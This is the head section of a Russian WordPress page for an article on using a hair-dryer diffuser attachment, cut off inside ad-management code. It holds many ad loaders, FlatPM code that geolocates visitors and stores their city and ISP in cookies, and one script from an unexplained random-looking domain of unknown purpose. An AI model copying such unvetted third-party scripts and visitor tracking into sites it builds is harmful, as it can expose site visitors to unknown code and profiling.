

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remkasam.ru/kak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html
body_size: 63696
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Как правильно использовать насадку-диффузор для фена</title>
	<meta name="description" content="Как правильно пользоваться диффузором на фене Многие девушки используют фен только для сушки волос. Помыла, подсушила, побежала по делам — знакомо,." />
	<link rel="canonical" href="https://remkasam.ru/kak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как правильно использовать насадку-диффузор для фена" />
	<meta property="og:description" content="Как правильно пользоваться диффузором на фене Многие девушки используют фен только для сушки волос. Помыла, подсушила, побежала по делам — знакомо,." />
	<meta property="og:url" content="https://remkasam.ru/kak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html" />
	<meta property="og:site_name" content="Все о сантехнике" />
	<meta property="article:published_time" content="2019-11-21T09:28:50+00:00" />
	<meta property="og:image" content="https://remkasam.ru/wp-content/uploads/2019/11/kak-pravilno-ispolzovat-nasadku-diffuzor-dlja-fena-61690c7.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="432" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="daniil" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://remkasam.ru/kak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html#article","isPartOf":{"@id":"https://remkasam.ru/kak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html"},"author":{"name":"daniil","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"headline":"Как правильно использовать насадку-диффузор для фена","datePublished":"2019-11-21T09:28:50+00:00","mainEntityOfPage":{"@id":"https://remkasam.ru/kak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html"},"wordCount":7332,"commentCount":0,"image":{"@id":"https://remkasam.ru/kak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2019/11/kak-pravilno-ispolzovat-nasadku-diffuzor-dlja-fena-61690c7.jpg","articleSection":["Техника"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://remkasam.ru/kak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html#respond"]}]},{"@type":"WebPage","@id":"https://remkasam.ru/kak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html","url":"https://remkasam.ru/kak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html","name":"Как правильно использовать насадку-диффузор для фена","isPartOf":{"@id":"https://remkasam.ru/#website"},"primaryImageOfPage":{"@id":"https://remkasam.ru/kak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html#primaryimage"},"image":{"@id":"https://remkasam.ru/kak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html#primaryimage"},"thumbnailUrl":"https://remkasam.ru/wp-content/uploads/2019/11/kak-pravilno-ispolzovat-nasadku-diffuzor-dlja-fena-61690c7.jpg","datePublished":"2019-11-21T09:28:50+00:00","author":{"@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58"},"description":"Как правильно пользоваться диффузором на фене Многие девушки используют фен только для сушки волос. Помыла, подсушила, побежала по делам — знакомо,.","breadcrumb":{"@id":"https://remkasam.ru/kak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remkasam.ru/kak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/kak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html#primaryimage","url":"https://remkasam.ru/wp-content/uploads/2019/11/kak-pravilno-ispolzovat-nasadku-diffuzor-dlja-fena-61690c7.jpg","contentUrl":"https://remkasam.ru/wp-content/uploads/2019/11/kak-pravilno-ispolzovat-nasadku-diffuzor-dlja-fena-61690c7.jpg","width":600,"height":432},{"@type":"BreadcrumbList","@id":"https://remkasam.ru/kak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://remkasam.ru/"},{"@type":"ListItem","position":2,"name":"Как правильно использовать насадку-диффузор для фена"}]},{"@type":"WebSite","@id":"https://remkasam.ru/#website","url":"https://remkasam.ru/","name":"Все о сантехнике","description":"Установка и ремонт сантехники своими руками","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remkasam.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://remkasam.ru/#/schema/person/e30e49d1b1aa1e2696d5d68f927c6c58","name":"daniil","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remkasam.ru/#/schema/person/image/","url":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://remkasam.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"daniil"},"url":"https://remkasam.ru/author/daniil"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://remkasam.ru/kak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html/amp" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fkak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://remkasam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremkasam.ru%2Fkak-pravilno-ispolzovat-nasadky-diffyzor-dlia-fena.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='yarppWidgetCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/widget.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='box_css-css' href='https://remkasam.ru/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.9'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://remkasam.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4'  media='all' />
<link rel='stylesheet' id='pSAds-style-css' href='https://remkasam.ru/wp-content/plugins/pupuper-swiper/css/main.css?ver=1769095451'  media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://remkasam.ru/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.9'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://remkasam.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://remkasam.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://remkasam.ru/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6'  media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://remkasam.ru/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4'  media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://remkasam.ru/wp-admin/admin-ajax.php","security":"c7c00e8064","gallery_scrolloffset":"20","eppathtoscripts":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://remkasam.ru/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://remkasam.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://remkasam.ru/wp-json/wp/v2/posts/47813" /><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6337150193795613"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8432238830427446"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1109414097367414"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6600469769900794"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8388757599227244"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1078854029118585"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9841230704717868"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4341424203278475"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>
<script src="https://h5r2dzdwqk.com/script.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7299007686238634"
     crossorigin="anonymous"></script>            <script>
	                            var is_itemsCurMobile = false;
	                            var formDataPopSSWa_ajax = "https://remkasam.ru/wp-admin/admin-ajax.php";
            </script>
		    <style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5879b5;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5879b5;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5879b5;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #2c3b5b;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #66adf4;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-image: url("http://remkasam.ru/wp-content/uploads/2021/01/header-bg.png"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: repeat-x; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://remkasam.ru/wp-content/uploads/2021/01/cropped-main-logo-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/remkasam.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/remkasam.ru\/ip.html","get_ip":"https:\/\/remkasam.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://ip.mehanoid.pro/?lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new 